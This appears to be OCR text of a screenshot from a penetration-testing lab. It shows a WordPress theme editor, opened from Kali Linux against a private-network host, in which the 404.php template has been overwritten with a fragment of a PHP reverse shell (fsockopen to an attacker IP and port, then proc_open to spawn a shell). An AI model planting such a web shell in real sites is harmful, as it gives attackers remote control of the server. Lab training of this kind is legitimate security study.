 Not Secure http://192.168.50.105/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&scrollto=1734
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Deprecated WordPress blog 4 0 + New Howdy, john
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.9 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)